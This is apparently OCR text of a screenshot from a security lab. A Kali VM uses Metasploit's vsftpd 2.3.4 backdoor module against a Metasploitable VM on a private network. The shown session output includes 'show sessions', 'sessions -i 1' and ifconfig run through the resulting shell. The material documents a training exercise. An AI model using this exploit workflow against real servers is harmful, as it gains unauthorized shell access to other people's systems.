 Recycle Bin
MATLAB
R2021a
Mersive
Solstice
Adobe
Acrobat
Oracle VM
VirtualBox
Microsoft
Edge
Google
Chrome
Visual Studio
Code
OneNote
ExpressPCB
GitHub
Desktop
Messenger
VMware
Workstati...
Dagmawe -
Chrome
Zotero
Git Bash
Webex
meta [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:f4:68:f7
inet addr:192.168.10.5 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef4:68f7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2739 errors:0 dropped:0 overruns:0 frame:0
TX packets:2574 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:385257 (376.2 KB) TX bytes:358210 (349.8 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2501 errors:0 dropped:0 overruns:0 frame:0
TX packets:2501 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1201369 (1.1 MB) TX bytes:1201369 (1.1 MB)
msfadmin@metasploitable:~$ _
Right Ctrl
kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
18:12
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show sessions
Active sessions
Id Name Type Information Connection
1 shell cmd/unix 192.168.10.4:38593 → 192.168.10.5:6200 (192.168.1
0.5)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 1
[*] Starting interaction with 1...
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:f4:68:f7
inet addr:192.168.10.5 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef4:68f7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4755 errors:0 dropped:0 overruns:0 frame:0
TX packets:4741 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:555469 (542.4 KB) TX bytes:568614 (555.2 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2915 errors:0 dropped:0 overruns:0 frame:0
TX packets:2915 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1388281 (1.3 MB) TX bytes:1388281 (1.3 MB)
Righ